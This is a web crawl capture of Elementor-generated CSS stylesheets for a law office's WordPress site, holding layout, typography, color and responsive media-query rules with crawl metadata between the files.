.elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-114 .elementor-element.elementor-global-137.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:var( --e-global-color-4231518 );}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__bg{filter:brightness( 173% ) contrast( 140% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__bg-overlay{mix-blend-mode:multiply;}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#7D7964;}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta .elementor-cta__bg, .elementor-114 .elementor-element.elementor-global-137 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-114 .elementor-element.elementor-global-137 > .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-114 .elementor-element.elementor-element-e407a53{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:3.8px;--divider-element-spacing:8px;}.elementor-114 .elementor-element.elementor-element-e407a53 .elementor-divider-separator{width:100%;}.elementor-114 .elementor-element.elementor-element-e407a53 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-114 .elementor-element.elementor-element-e407a53 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-c4540af-font-family ), Sans-serif;font-size:var( --e-global-typography-c4540af-font-size );font-weight:var( --e-global-typography-c4540af-font-weight );text-transform:var( --e-global-typography-c4540af-text-transform );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-114 .elementor-element.elementor-element-e407a53 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-114 .elementor-element.elementor-element-309f4e89{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--align-items:center;--gap:20px 20px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:80px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-114 .elementor-element.elementor-element-309f4e89:not(.elementor-motion-effects-element-type-background), .elementor-114 .elementor-element.elementor-element-309f4e89 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-de4cdd8 );}.elementor-114 .elementor-element.elementor-element-309f4e89, .elementor-114 .elementor-element.elementor-element-309f4e89::before{--border-transition:0.3s;}.elementor-114 .elementor-element.elementor-element-3cd7e806 span.post-navigation__prev--label{color:var( --e-global-color-secondary );}.elementor-114 .elementor-element.elementor-element-3cd7e806 span.post-navigation__next--label{color:var( --e-global-color-secondary );}.elementor-114 .elementor-element.elementor-element-3cd7e806 span.post-navigation__prev--label:hover{color:var( --e-global-color-accent );}.elementor-114 .elementor-element.elementor-element-3cd7e806 span.post-navigation__next--label:hover{color:var( --e-global-color-accent );}.elementor-114 .elementor-element.elementor-element-3cd7e806 span.post-navigation__prev--label, .elementor-114 .elementor-element.elementor-element-3cd7e806 span.post-navigation__next--label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-114 .elementor-element.elementor-element-3cd7e806 span.post-navigation__prev--title, .elementor-114 .elementor-element.elementor-element-3cd7e806 span.post-navigation__next--title{color:var( --e-global-color-primary );}.elementor-114 .elementor-element.elementor-element-3cd7e806 .post-navigation__arrow-wrapper{color:var( --e-global-color-accent );}.elementor-114 .elementor-element.elementor-element-3cd7e806 .post-navigation__arrow-wrapper:hover{color:var( --e-global-color-accent );}.elementor-114 .elementor-element.elementor-element-3cd7e806 .elementor-post-navigation__separator{background-color:var( --e-global-color-24875f0 );width:2px;}.elementor-114 .elementor-element.elementor-element-3cd7e806 .elementor-post-navigation{color:var( --e-global-color-24875f0 );border-top-width:2px;border-bottom-width:2px;}.elementor-114 .elementor-element.elementor-element-3cd7e806 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (2px / 2));}.elementor-114 .elementor-element.elementor-element-3cd7e806 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (2px / 2));}.elementor-114 .elementor-element.elementor-element-3cd7e806 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-114 .elementor-element.elementor-element-3cd7e806{width:100%;max-width:100%;}.elementor-114 .elementor-element.elementor-element-ef08bad{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.5;--padding-block-start:100px;--padding-block-end:100px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-114 .elementor-element.elementor-element-ef08bad:not(.elementor-motion-effects-element-type-background), .elementor-114 .elementor-element.elementor-element-ef08bad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--e-bg-lazyload-loaded);--e-bg-lazyload:url("https://leonedev.wpengine.com/wp-content/uploads/2023/05/63670831-scaled.jpeg");}.elementor-114 .elementor-element.elementor-element-ef08bad::before, .elementor-114 .elementor-element.elementor-element-ef08bad > .elementor-background-video-container::before, .elementor-114 .elementor-element.elementor-element-ef08bad > .e-con-inner > .elementor-background-video-container::before, .elementor-114 .elementor-element.elementor-element-ef08bad > .elementor-background-slideshow::before, .elementor-114 .elementor-element.elementor-element-ef08bad > .e-con-inner > .elementor-background-slideshow::before, .elementor-114 .elementor-element.elementor-element-ef08bad > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:var( --e-global-color-4231518 );}.elementor-114 .elementor-element.elementor-element-ef08bad, .elementor-114 .elementor-element.elementor-element-ef08bad::before{--border-transition:0.3s;}.elementor-114 .elementor-element.elementor-element-7a3ab71{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-block-start:30px;--padding-block-end:30px;--padding-inline-start:30px;--padding-inline-end:30px;}.elementor-114 .elementor-element.elementor-element-7a3ab71:not(.elementor-motion-effects-element-type-background), .elementor-114 .elementor-element.elementor-element-7a3ab71 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-de4cdd8 );}.elementor-114 .elementor-element.elementor-element-7a3ab71, .elementor-114 .elementor-element.elementor-element-7a3ab71::before{--border-transition:0.3s;}.elementor-114 .elementor-element.elementor-element-95bc493{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:3.8px;--divider-element-spacing:8px;}.elementor-114 .elementor-element.elementor-element-95bc493 .elementor-divider-separator{width:100%;}.elementor-114 .elementor-element.elementor-element-95bc493 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-114 .elementor-element.elementor-element-95bc493 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-c4540af-font-family ), Sans-serif;font-size:var( --e-global-typography-c4540af-font-size );font-weight:var( --e-global-typography-c4540af-font-weight );text-transform:var( --e-global-typography-c4540af-text-transform );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-114 .elementor-element.elementor-element-771171c5 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.38 * 100% );}.elementor-114 .elementor-element.elementor-element-771171c5:after{content:"0.38";}.elementor-114 .elementor-element.elementor-element-771171c5 .elementor-post__thumbnail__link{width:100%;}.elementor-114 .elementor-element.elementor-element-771171c5{--grid-column-gap:54px;--grid-row-gap:35px;}.elementor-114 .elementor-element.elementor-element-771171c5.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-114 .elementor-element.elementor-element-771171c5.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-114 .elementor-element.elementor-element-771171c5.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-114 .elementor-element.elementor-element-771171c5 .elementor-post__title, .elementor-114 .elementor-element.elementor-element-771171c5 .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Abhaya Libre", Sans-serif;font-weight:300;text-transform:capitalize;line-height:2em;}.elementor-114 .elementor-element.elementor-element-771171c5 .elementor-post__title{margin-bottom:5px;}.elementor-114 .elementor-element.elementor-element-771171c5 .elementor-post__excerpt p{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-114 .elementor-element.elementor-element-771171c5 .elementor-post__excerpt{margin-bottom:2px;}.elementor-114 .elementor-element.elementor-element-771171c5 .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-114 .elementor-element.elementor-element-771171c5 a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-114 .elementor-element.elementor-element-771171c5 .elementor-post__text{margin-bottom:2px;}.elementor-114 .elementor-element.elementor-element-9fe1f02 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.38 * 100% );}.elementor-114 .elementor-element.elementor-element-9fe1f02:after{content:"0.38";}.elementor-114 .elementor-element.elementor-element-9fe1f02 .elementor-post__thumbnail__link{width:100%;}.elementor-114 .elementor-element.elementor-element-9fe1f02{--grid-column-gap:54px;--grid-row-gap:35px;}.elementor-114 .elementor-element.elementor-element-9fe1f02.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-114 .elementor-element.elementor-element-9fe1f02.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-114 .elementor-element.elementor-element-9fe1f02.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-114 .elementor-element.elementor-element-9fe1f02 .elementor-post__title, .elementor-114 .elementor-element.elementor-element-9fe1f02 .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Abhaya Libre", Sans-serif;font-weight:300;text-transform:capitalize;line-height:2em;}.elementor-114 .elementor-element.elementor-element-9fe1f02 .elementor-post__title{margin-bottom:5px;}.elementor-114 .elementor-element.elementor-element-9fe1f02 .elementor-post__excerpt p{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-114 .elementor-element.elementor-element-9fe1f02 .elementor-post__excerpt{margin-bottom:2px;}.elementor-114 .elementor-element.elementor-element-9fe1f02 .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-114 .elementor-element.elementor-element-9fe1f02 a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-114 .elementor-element.elementor-element-9fe1f02 .elementor-post__text{margin-bottom:2px;}@media(min-width:768px){.elementor-114 .elementor-element.elementor-element-1880a800{--content-width:1200px;}.elementor-114 .elementor-element.elementor-element-772ab190{--content-width:1200px;}.elementor-114 .elementor-element.elementor-element-4b554117{--width:70%;}.elementor-114 .elementor-element.elementor-element-41a5569f{--width:33%;}.elementor-114 .elementor-element.elementor-element-309f4e89{--content-width:1200px;}.elementor-114 .elementor-element.elementor-element-ef08bad{--content-width:1200px;}}@media(max-width:1366px) and (min-width:768px){.elementor-114 .elementor-element.elementor-element-1880a800{--content-width:89%;}.elementor-114 .elementor-element.elementor-element-772ab190{--content-width:95%;}.elementor-114 .elementor-element.elementor-element-4b554117{--width:66%;}.elementor-114 .elementor-element.elementor-element-41a5569f{--width:33%;}}@media(max-width:1200px) and (min-width:768px){.elementor-114 .elementor-element.elementor-element-1880a800{--content-width:96%;}.elementor-114 .elementor-element.elementor-element-772ab190{--content-width:100%;}.elementor-114 .elementor-element.elementor-element-4b554117{--width:66%;}.elementor-114 .elementor-element.elementor-element-41a5569f{--width:33%;}}@media(max-width:1024px) and (min-width:768px){.elementor-114 .elementor-element.elementor-element-4b554117{--width:100%;}.elementor-114 .elementor-element.elementor-element-41a5569f{--width:100%;}}@media(max-width:880px) and (min-width:768px){.elementor-114 .elementor-element.elementor-element-1880a800{--content-width:100%;}.elementor-114 .elementor-element.elementor-element-4b554117{--width:100%;}}@media(min-width:1367px){.elementor-114 .elementor-element.elementor-element-1880a800:not(.elementor-motion-effects-element-type-background), .elementor-114 .elementor-element.elementor-element-1880a800 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-114 .elementor-element.elementor-element-ef08bad:not(.elementor-motion-effects-element-type-background), .elementor-114 .elementor-element.elementor-element-ef08bad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(min-width:2400px){.elementor-114 .elementor-element.elementor-element-1880a800{--min-height:45vh;}.elementor-114 .elementor-element.elementor-element-772ab190{--gap:50px 50px;}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__title{font-size:var( --e-global-typography-c4540af-font-size );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__description{font-size:var( --e-global-typography-secondary-font-size );}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__button{font-size:var( --e-global-typography-accent-font-size );}.elementor-114 .elementor-element.elementor-element-e407a53 .elementor-divider__text{font-size:var( --e-global-typography-c4540af-font-size );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-114 .elementor-element.elementor-element-3cd7e806 span.post-navigation__prev--label, .elementor-114 .elementor-element.elementor-element-3cd7e806 span.post-navigation__next--label{font-size:var( --e-global-typography-accent-font-size );}.elementor-114 .elementor-element.elementor-element-95bc493 .elementor-divider__text{font-size:var( --e-global-typography-c4540af-font-size );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-114 .elementor-element.elementor-element-771171c5 .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-114 .elementor-element.elementor-element-771171c5 a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-114 .elementor-element.elementor-element-9fe1f02 .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-114 .elementor-element.elementor-element-9fe1f02 a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:1366px){.elementor-114 .elementor-element.elementor-element-1880a800{--padding-block-start:0%;--padding-block-end:7%;--padding-inline-start:0%;--padding-inline-end:0%;}.elementor-114 .elementor-element.elementor-element-772ab190{--gap:50px 50px;--padding-block-start:15px;--padding-block-end:15px;--padding-inline-start:15px;--padding-inline-end:15px;}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__title{font-size:var( --e-global-typography-c4540af-font-size );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__description{font-size:var( --e-global-typography-secondary-font-size );}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__button{font-size:var( --e-global-typography-accent-font-size );}.elementor-114 .elementor-element.elementor-element-e407a53 .elementor-divider__text{font-size:var( --e-global-typography-c4540af-font-size );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-114 .elementor-element.elementor-element-3cd7e806 span.post-navigation__prev--label, .elementor-114 .elementor-element.elementor-element-3cd7e806 span.post-navigation__next--label{font-size:var( --e-global-typography-accent-font-size );}.elementor-114 .elementor-element.elementor-element-95bc493 .elementor-divider__text{font-size:var( --e-global-typography-c4540af-font-size );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-114 .elementor-element.elementor-element-771171c5 .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-114 .elementor-element.elementor-element-771171c5 a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-114 .elementor-element.elementor-element-9fe1f02 .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-114 .elementor-element.elementor-element-9fe1f02 a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:1200px){.elementor-114 .elementor-element.elementor-element-1880a800{--min-height:35vh;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:8%;--padding-inline-start:0%;--padding-inline-end:0%;}.elementor-114 .elementor-element.elementor-element-772ab190{--gap:15px 15px;}.elementor-114 .elementor-element.elementor-element-309f4e89{--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:20px;--padding-inline-end:20px;}}@media(max-width:1024px){.elementor-114 .elementor-element.elementor-element-1880a800{--min-height:33vh;}.elementor-114 .elementor-element.elementor-element-772ab190{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--margin-block-start:15px;--margin-block-end:15px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:20px;--padding-inline-end:20px;}.elementor-114 .elementor-element.elementor-element-4b554117{--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;} .elementor-114 .elementor-element.elementor-element-1e20a2e2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-114 .elementor-element.elementor-element-41a5569f{--justify-content:center;}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__content{min-height:443px;}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__title{font-size:var( --e-global-typography-c4540af-font-size );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__title:not(:last-child){margin-bottom:25px;}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__description{font-size:var( --e-global-typography-secondary-font-size );}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__description:not(:last-child){margin-bottom:38px;}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__button{font-size:var( --e-global-typography-accent-font-size );}.elementor-114 .elementor-element.elementor-global-137{width:initial;max-width:initial;}.elementor-114 .elementor-element.elementor-element-e407a53 .elementor-divider__text{font-size:var( --e-global-typography-c4540af-font-size );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-114 .elementor-element.elementor-element-309f4e89{--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:20px;--padding-inline-end:20px;}.elementor-114 .elementor-element.elementor-element-3cd7e806 span.post-navigation__prev--label, .elementor-114 .elementor-element.elementor-element-3cd7e806 span.post-navigation__next--label{font-size:var( --e-global-typography-accent-font-size );}.elementor-114 .elementor-element.elementor-element-95bc493 .elementor-divider__text{font-size:var( --e-global-typography-c4540af-font-size );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-114 .elementor-element.elementor-element-771171c5 .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-114 .elementor-element.elementor-element-771171c5 a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-114 .elementor-element.elementor-element-9fe1f02 .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-114 .elementor-element.elementor-element-9fe1f02 a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:880px){.elementor-114 .elementor-element.elementor-element-1880a800{--min-height:25vh;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:20px;--padding-inline-end:20px;}.elementor-114 .elementor-element.elementor-element-772ab190{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;}}@media(max-width:767px){.elementor-114 .elementor-element.elementor-element-1880a800{--min-height:19vh;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-114 .elementor-element.elementor-element-1880a800:not(.elementor-motion-effects-element-type-background), .elementor-114 .elementor-element.elementor-element-1880a800 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-114 .elementor-element.elementor-element-772ab190{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:10px 10px;--padding-block-start:5px;--padding-block-end:5px;--padding-inline-start:5px;--padding-inline-end:5px;}.elementor-114 .elementor-element.elementor-element-4b554117{--padding-block-start:5px;--padding-block-end:5px;--padding-inline-start:5px;--padding-inline-end:5px;} .elementor-114 .elementor-element.elementor-element-1e20a2e2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-114 .elementor-element.elementor-element-41a5569f{--padding-block-start:5px;--padding-block-end:5px;--padding-inline-start:5px;--padding-inline-end:5px;}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__content{min-height:415px;padding:20px 20px 20px 20px;}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__title{font-size:var( --e-global-typography-c4540af-font-size );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__title:not(:last-child){margin-bottom:30px;}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__description{font-size:var( --e-global-typography-secondary-font-size );}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__description:not(:last-child){margin-bottom:30px;}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__button{font-size:var( --e-global-typography-accent-font-size );}.elementor-114 .elementor-element.elementor-element-e407a53 .elementor-divider__text{font-size:var( --e-global-typography-c4540af-font-size );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-114 .elementor-element.elementor-element-3cd7e806 span.post-navigation__prev--label, .elementor-114 .elementor-element.elementor-element-3cd7e806 span.post-navigation__next--label{font-size:var( --e-global-typography-accent-font-size );}.elementor-114 .elementor-element.elementor-element-95bc493 .elementor-divider__text{font-size:var( --e-global-typography-c4540af-font-size );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-114 .elementor-element.elementor-element-771171c5 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-114 .elementor-element.elementor-element-771171c5:after{content:"0.5";}.elementor-114 .elementor-element.elementor-element-771171c5 .elementor-post__thumbnail__link{width:100%;}.elementor-114 .elementor-element.elementor-element-771171c5 .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-114 .elementor-element.elementor-element-771171c5 a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-114 .elementor-element.elementor-element-9fe1f02 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-114 .elementor-element.elementor-element-9fe1f02:after{content:"0.5";}.elementor-114 .elementor-element.elementor-element-9fe1f02 .elementor-post__thumbnail__link{width:100%;}.elementor-114 .elementor-element.elementor-element-9fe1f02 .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-114 .elementor-element.elementor-element-9fe1f02 a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-138.css?ver=1749311282
body_size: 338
content:
.elementor-138 .elementor-element.elementor-element-1261ff59{--display:flex;--background-transition:0.3s;--margin-block-start:45px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:10px;--padding-inline-start:15px;--padding-inline-end:15px;}.elementor-138 .elementor-element.elementor-element-1261ff59:not(.elementor-motion-effects-element-type-background), .elementor-138 .elementor-element.elementor-element-1261ff59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(160deg, var( --e-global-color-primary ) 0%, var( --e-global-color-secondary ) 100%);}.elementor-138 .elementor-element.elementor-element-1261ff59, .elementor-138 .elementor-element.elementor-element-1261ff59::before{--border-transition:0.3s;}.elementor-138 .elementor-element.elementor-element-1b622b5a .elementor-icon-wrapper{text-align:center;}.elementor-138 .elementor-element.elementor-element-1b622b5a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-de4cdd8 );color:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-1b622b5a.elementor-view-framed .elementor-icon, .elementor-138 .elementor-element.elementor-element-1b622b5a.elementor-view-default .elementor-icon{color:var( --e-global-color-de4cdd8 );border-color:var( --e-global-color-de4cdd8 );}.elementor-138 .elementor-element.elementor-element-1b622b5a.elementor-view-framed .elementor-icon, .elementor-138 .elementor-element.elementor-element-1b622b5a.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-de4cdd8 );}.elementor-138 .elementor-element.elementor-element-1b622b5a.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-1b622b5a.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-1b622b5a .elementor-icon{font-size:37px;padding:10px;border-width:2px 2px 2px 2px;}.elementor-138 .elementor-element.elementor-element-1b622b5a .elementor-icon svg{height:37px;}.elementor-138 .elementor-element.elementor-element-1b622b5a > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-5fb878b{text-align:center;}.elementor-138 .elementor-element.elementor-element-5fb878b .elementor-heading-title{color:var( --e-global-color-de4cdd8 );font-family:var( --e-global-typography-c4540af-font-family ), Sans-serif;font-size:var( --e-global-typography-c4540af-font-size );font-weight:var( --e-global-typography-c4540af-font-weight );text-transform:var( --e-global-typography-c4540af-text-transform );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );}.elementor-138 .elementor-element.elementor-element-abd3192{text-align:center;}.elementor-138 .elementor-element.elementor-element-abd3192 .elementor-heading-title{color:var( --e-global-color-de4cdd8 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-138 .elementor-element.elementor-element-bebfb4a .elementor-button{fill:var( --e-global-color-de4cdd8 );color:var( --e-global-color-de4cdd8 );background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-3c09161 ) 0%, var( --e-global-color-accent ) 100%);}.elementor-138 .elementor-element.elementor-element-684b8e8 .elementor-button{fill:var( --e-global-color-de4cdd8 );color:var( --e-global-color-de4cdd8 );background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-3c09161 ) 0%, var( --e-global-color-accent ) 100%);}.elementor-138 .elementor-element.elementor-element-f9525a2 .elementor-button{fill:var( --e-global-color-de4cdd8 );color:var( --e-global-color-de4cdd8 );background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-3c09161 ) 0%, var( --e-global-color-accent ) 100%);}.elementor-138 .elementor-element.elementor-element-0ffbfb0{--spacer-size:15px;}

--- FILE ---
content_type: text/css
request_url: https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-103.css?ver=1695146204
body_size: 936
content:
